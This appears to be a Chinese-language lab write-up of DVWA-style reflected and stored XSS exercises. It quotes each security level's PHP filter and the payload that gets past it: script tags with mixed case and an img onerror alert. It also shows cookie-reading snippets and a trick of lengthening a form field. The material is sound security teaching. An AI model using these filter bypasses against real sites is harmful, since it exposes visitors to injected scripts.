目录

反射型xss漏洞

存储型xss漏洞

JavaScript操作cookie

1.alert(document.cookie);

2.document.cookie="coleak";

3.document.cookie="modify";

反射型xss漏洞

low级别

<script>alert(11)</script>

med级别

$name = str_replace( '<script>', '', $_GET[ 'name' ] );<Script>alert(11)</script>

high级别

$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );<img src=" " οnerrοr=alert('XSS')>

impossible 级别

$name = htmlspecialchars( $_GET[ 'name' ] );转化为html实体



存储型xss漏洞

low级别

<script>alert(11)</script>

此时谁访问这个页面谁就会被攻击

med级别

$name = str_replace( '<script>', '', $name );<ScriPt>alert(11)</ScRipt>

<img src=" " οnerrοr=alert('XSS')>



发现留言板标签依然被替代

修改name属性的长度,然后在name上面注入成功

high级别

同上med级别的操作